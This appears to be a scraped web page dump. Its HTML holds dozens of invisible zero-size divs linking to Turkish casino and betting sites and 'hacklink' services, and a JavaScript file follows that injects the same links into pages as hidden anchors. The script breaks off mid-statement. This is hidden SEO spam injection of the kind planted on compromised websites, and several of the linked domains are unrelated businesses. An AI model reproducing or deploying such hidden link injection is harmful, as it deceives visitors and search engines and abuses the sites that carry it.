<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2479
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 1-4.5c.6-.8 2-1.1 3.9-1.1s3.2.3 3.8.9c.6.6 1 1.6 1 3.2h-2.6c0-1.3-.7-1.9-2.2-1.9-1.1 0-1.7.2-1.9.6-.3.4-.4 1.4-.4 2.9s.1 2.5.4 2.9c.3.4 1 .6 2.2.6.9 0 1.5-.1 1.7-.4.2-.3.4-.9.4-1.9zm9.2-6.8c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7-.6.7-2 1.1-4 1.1-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.5-.5 1.9-.8 4-.8zm0 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm7.4-1.9h2.6l-.1 1.7h.1c.5-1.2 1.7-1.8 3.3-1.8 1.9 0 3.1.6 3.3 2h.1c.5-1.4 1.7-2 3.4-2 2.5 0 3.8 1.3 3.8 3.8V35h-2.6v-6.7c0-1.6-.6-2.3-1.9-2.3-1.6 0-2.4.9-2.4 2.6V35h-2.6v-6.7c0-.9-.1-1.5-.4-1.8s-.7-.5-1.5-.5c-1.6 0-2.4.9-2.4 2.7V35H206l-.1-10.9z"/><circle cx="179.1" cy="34.1" r="1.7"/></g><linearGradient id="a" x1="1" x2="97.31" y1="49.81" y2="49.81" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#BB8F3D"/><stop offset=".43" stop-color="#FBC73B"/><stop offset=".56" stop-color="#F8C944"/><stop offset=".87" stop-color="#FBF8C9"/><stop offset="1" stop-color="#BB8F3D"/></linearGradient><path fill="url(#a)" d="M48.9 15.7C67.1 15.6 82 30.4 82 48.6S67.3 81.7 49 81.7c-18.2.1-33-14.7-33.1-32.9s14.7-33.1 33-33.1zm0 83.8L22 88.7c-3.6-3.5-3.4-3.4-6.1-6.1-7.5-7.5-12.2-16.4-14-26.5L1 49.8v-3c.3-2.4.6-4.8 1.2-7.5C5.5 20 21 4.5 40.4.9c24.5-4.5 48 9.5 54.9 33.4C99.1 47.6 97.5 60 91 71.1L48.9 99.5zm1-13.3c21.2-.3 38.2-17.9 37.9-39.1-.3-20.6-17.6-37.6-38.5-37.6-21.8 0-38.8 18.2-38.5 39.4.6 20.6 17.9 37.6 39.1 37.3z"/><path fill="#064447" d="M26.6 57.3V45.9h-2.3v-3.7h6.4v15.1h-4.1zm6.7-7.6c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zm7.5-4.3c0-1.6 0-2.7.1-3.1.2-1.3.8-2.4 1.8-3.3 1.1-.9 2.3-1.3 3.8-1.3s2.8.4 4 1.3c1.1.9 1.8 2 1.9 3.3 0 .5.1 1.5.1 3.1s0 2.7-.1 3.1c-.2 1.3-.8 2.4-1.9 3.3-1.1.9-2.4 1.3-4 1.3-1.5 0-2.7-.4-3.8-1.3-1.1-.9-1.7-2-1.8-3.3-.1-.4-.1-1.5-.1-3.1zm5.8 4.3c.9 0 1.8-.7 1.9-1.6 0-.3.1-1.2.1-2.7 0-1.4 0-2.2-.1-2.6-.1-.9-.9-1.6-1.9-1.6-1 0-1.8.7-1.9 1.6 0 .3-.1 1.2-.1 2.6 0 1.5 0 2.4.1 2.7.1.9.9 1.6 1.9 1.6zM63 48.6c-1 0-1.8-.3-2.5-1s-1-1.4-1-2.4c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1zm-2.6 8.7L71 42.2h3.5L63.9 57.3h-3.5zm3.2-12.1c0-.9-1.3-.9-1.3 0 0 .4.2.7.7.7.3 0 .6-.2.6-.7zm4.8 9c0-.9.3-1.7 1-2.3.7-.6 1.5-1 2.5-1s1.8.3 2.5 1c.7.6 1 1.4 1 2.3 0 .9-.3 1.7-1 2.4-.7.6-1.5 1-2.5 1s-1.8-.3-2.5-1c-.6-.7-1-1.5-1-2.4zm3.5.7c.4 0 .7-.3.7-.7 0-.9-1.3-.9-1.3 0 0 .4.2.7.6.7z"/><path fill="#FFF" d="M60.6 97.2l-.2.2.2-.2zM80 80.6c3-3.2 8.9-6 10.9-9.5L48.1 96.4l-25.9-7.7H22l24 23.5 14.3-14.8c.1 0 13.3-10.2 19.7-16.8z"/><linearGradient id="b" x1="63.95" x2="64.15" y1="100.69" y2="100.69" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#b)" d="M64.1 100.6l-.2.2c.1 0 .2-.1.2-.2z"/><linearGradient id="c" x1="25.41" x2="91.04" y1="93.46" y2="93.46" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0A5E5E"/><stop offset="1" stop-color="#189E94"/></linearGradient><path fill="url(#c)" d="M83.4 81.2c3-3.2 5.6-6.6 7.7-10.2L48.9 99.4l-23.2-7.3-.3-.1 24 23.9L64 100.8c-.1 0 13-13.1 19.4-19.6z"/><path fill="#FFF" d="M117.6 44v12.2h-2.4V51h-5.5v5.2h-2.4V44h2.4v4.9h5.5V44h2.4zm2.6 12.2V44h2.4v12.2h-2.4zm14-10.2h-3.9v10.1H128V46h-3.9v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H138v3.2h6.2zm1.9 2.1V44h2.4v10.1h6.2v2.1h-8.6zm18.7-2.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9h-5.1v3.2h6.2zm9-6.9c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm3.3 9V44h2.4v12.2h-2.4zm1.8-13.3l-1.5-.4.9-2h2.2l-1.6 2.4zm12.3 3.1h-3.9v10.1h-2.4V46H181v-2h10.2v2zm10 8.1v2.1h-8.5V44h8.3v2h-6v3h5.1v1.9H195v3.2h6.2zm11-8.1h-3.9v10.1H206V46h-3.9v-2h10.2v2zm10.7 0H219v10.1h-2.4V46h-3.9v-2h10.2v2zm-98 19c-.3-.3-1.8-1.2-3.3-1.2-1.3 0-1.9.5-1.9 1.4 0 1 .9 1.3 2.8 1.7 2.4.6 3.9 1.4 3.9 3.6 0 2.6-2.1 3.6-4.5 3.6-1.8 0-3.7-.6-5.1-1.6l1.1-2c.4.4 2.3 1.5 4.1 1.5 1.3 0 2-.4 2-1.3 0-1.1-1.3-1.4-3.2-1.9-2.3-.6-3.5-1.4-3.5-3.3 0-2.5 2-3.8 4.5-3.8 1.7 0 3.2.6 4.3 1.4l-1.2 1.9zm2.5 7.2l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.9 2.1V61.8h5.4c2.3 0 3.9 2.1 3.9 4.1 0 1.6-.9 3-2.2 3.6l2.9 4.6h-2.7L154 70h-2.3v4h-2.4zm2.4-6.2h3c.9 0 1.5-.9 1.5-2s-.8-2-1.7-2h-2.9v4zm9.9-6l3.3 9.2 3.3-9.2h2.5L165.9 74h-2l-4.8-12.2h2.5zm18.9 10.1V74H172V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm1.1.3l6.9-8.3h-6.7v-2.1h9.4v1.8l-6.7 8.3h6.7V74h-9.7v-1.8zm20-.3V74h-8.5V61.8h8.3v2.1h-6v2.9h5.1v1.9h-5.1v3.2h6.2zm11-8h-3.9V74h-2.4V63.9h-3.9v-2.1h10.2v2.1z"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/442.js
body_size: 1730
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
